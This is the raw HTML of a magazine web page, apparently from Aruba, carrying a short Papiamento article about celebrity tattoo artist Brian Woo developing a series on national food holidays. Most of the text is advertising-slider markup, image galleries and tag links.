.td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F11%2F10%2Fcelebrity-tattoo-artist-cu-un-serie-gastronomico%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98CELEBRITY+TATTOO+ARTIST%E2%80%99+CU+UN+SERIE+GASTRONOMICO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F11%2F10%2Fcelebrity-tattoo-artist-cu-un-serie-gastronomico%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/&amp;media=https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg&description=%E2%80%98CELEBRITY+TATTOO+ARTIST%E2%80%99+CU+UN+SERIE+GASTRONOMICO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98CELEBRITY+TATTOO+ARTIST%E2%80%99+CU+UN+SERIE+GASTRONOMICO %0A%0A https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-1024x768.jpg" alt="" class="wp-image-23029" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-1024x768.jpg 1024w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-300x225.jpg 300w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-768x576.jpg 768w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-1536x1153.jpg 1536w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-696x522.jpg 696w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-1068x802.jpg 1068w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-560x420.jpg 560w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-80x60.jpg 80w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6-265x198.jpg 265w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-6.jpg 1599w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-drop-cap">Brian Woo, ken tin mas di 1.8 miyon di seguido riba Instagram y cu a haci tatuahe pa e celebridadnan manera Justin Bieber, Adele, Miley Cyrus y David Beckham, ta desaroyando un serie basa riba e fiestanan gastronomico. E serie sin titulo lo explora e cultura y experencia culinario a traves di cada dia festivo, di cual tin mas di 365. Awe por ehempel ta National Vanilla Cupcake Day, y mayan ta National Sundae Day na Merca.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="640" height="421" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-3.jpg" alt="" data-id="23027" data-full-url="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-3.jpg" data-link="https://focus.aw/?attachment_id=23027" class="wp-image-23027" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-3.jpg 640w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-3-300x197.jpg 300w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-3-638x420.jpg 638w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="718" height="1024" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-5.jpg" alt="" data-id="23028" data-full-url="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-5.jpg" data-link="https://focus.aw/?attachment_id=23028" class="wp-image-23028" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-5.jpg 718w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-5-210x300.jpg 210w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-5-696x993.jpg 696w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-5-294x420.jpg 294w" sizes="auto, (max-width: 718px) 100vw, 718px" /></figure></li></ul></figure>



<p>E serie lo tap e fascinacion di Dr. Woo pa cuminda y subcultura di alimentacion a traves di e lens di e fiestanan gastrononico nacional cu ta celebra tur cos, for di fried chicken te na pork belly. Woo lo biaha na e miho y e fuentenan mas exotico di cuminda pa explora su origen, e cultura rond di dje y e hendenan cu ta gusta come.</p>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-1024x683.jpg" alt="" class="wp-image-23026" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-1024x683.jpg 1024w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-300x200.jpg 300w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-768x512.jpg 768w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-1536x1024.jpg 1536w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-696x464.jpg 696w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-1068x712.jpg 1068w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1-630x420.jpg 630w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-1.jpg 1680w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="576" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-1024x576.jpg" alt="" data-id="23030" data-full-url="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2.jpg" data-link="https://focus.aw/?attachment_id=23030" class="wp-image-23030" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-1024x576.jpg 1024w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-300x169.jpg 300w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-768x432.jpg 768w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-1536x864.jpg 1536w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-696x392.jpg 696w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-1068x601.jpg 1068w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-1920x1080.jpg 1920w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2-747x420.jpg 747w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-2.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="608" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-1024x608.jpg" alt="" data-id="23032" data-full-url="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7.jpg" data-link="https://focus.aw/?attachment_id=23032" class="wp-image-23032" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-1024x608.jpg 1024w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-300x178.jpg 300w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-768x456.jpg 768w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-1536x911.jpg 1536w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-696x413.jpg 696w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-1068x634.jpg 1068w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7-708x420.jpg 708w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-7.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>



<p>Den cada episodio, Woo lo invita tambe su grupo creativo di amigo, clientenan famoso y amigonan cu ta disfruta come, pa topa cu chefs y e expertonan di renombre mundial, cu lo demostra e tecnicanan tras di cada ‘signature dish’. Woo a bisa cu tur dia e ta sintie inspira y influencia pa arte, musica, moda y di mes pa cuminda. E ta un studiante di cultura y ta biaha masha hopi pa topa cu ne.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-1024x576.jpg" alt="" class="wp-image-23033" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-1024x576.jpg 1024w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-300x169.jpg 300w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-768x432.jpg 768w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-1536x864.jpg 1536w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-696x392.jpg 696w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-1068x601.jpg 1068w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-1920x1080.jpg 1920w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1-747x420.jpg 747w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-8-1.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>




			<!-- START Banner Focus Digital aw REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_24_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:1350px;">
				<rs-module id="rev_slider_24_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-126" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-24-slide-126-layer-3" 
								class="rs-layer"
								href="https://focus.aw/index.php/digital/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:450px;h:563px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="450" height="563" data-lazyload="//focus.aw/wp-content/uploads/2025/12/Feet-Web-335.gif" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_24_3',rl:[1240,1024,778,480],el:[563],gw:[450],gh:[563],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider243"]!==undefined) {window.RS_MODULES.modules["revslider243"].once = false;window.revapi24 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/adele/">Adele</a></li><li><a href="https://focus.aw/index.php/tag/aruba/">Aruba</a></li><li><a href="https://focus.aw/index.php/tag/beckham/">Beckham</a></li><li><a href="https://focus.aw/index.php/tag/bieber/">Bieber</a></li><li><a href="https://focus.aw/index.php/tag/brian/">Brian</a></li><li><a href="https://focus.aw/index.php/tag/comida/">comida</a></li><li><a href="https://focus.aw/index.php/tag/cupcake/">Cupcake</a></li><li><a href="https://focus.aw/index.php/tag/cyrus/">Cyrus</a></li><li><a href="https://focus.aw/index.php/tag/david/">David</a></li><li><a href="https://focus.aw/index.php/tag/day/">Day</a></li><li><a href="https://focus.aw/index.php/tag/digital/">DIGITAL</a></li><li><a href="https://focus.aw/index.php/tag/dr/">Dr.</a></li><li><a href="https://focus.aw/index.php/tag/focus/">FOCUS</a></li><li><a href="https://focus.aw/index.php/tag/food/">Food</a></li><li><a href="https://focus.aw/index.php/tag/instagram/">Instagram</a></li><li><a href="https://focus.aw/index.php/tag/justin/">Justin</a></li><li><a href="https://focus.aw/index.php/tag/magazine/">Magazine</a></li><li><a href="https://focus.aw/index.php/tag/miley/">Miley</a></li><li><a href="https://focus.aw/index.php/tag/moda/">Moda</a></li><li><a href="https://focus.aw/index.php/tag/musica/">musica</a></li><li><a href="https://focus.aw/index.php/tag/national/">National</a></li><li><a href="https://focus.aw/index.php/tag/play/">Play</a></li><li><a href="https://focus.aw/index.php/tag/signature/">signature</a></li><li><a href="https://focus.aw/index.php/tag/store/">store</a></li><li><a href="https://focus.aw/index.php/tag/sundae/">Sundae</a></li><li><a href="https://focus.aw/index.php/tag/tatuahe/">tatuahe</a></li><li><a href="https://focus.aw/index.php/tag/travel/">Travel</a></li><li><a href="https://focus.aw/index.php/tag/vanilla/">Vanilla</a></li><li><a href="https://focus.aw/index.php/tag/viaje/">viaje</a></li><li><a href="https://focus.aw/index.php/tag/woo/">Woo</a></li></ul>        </div>

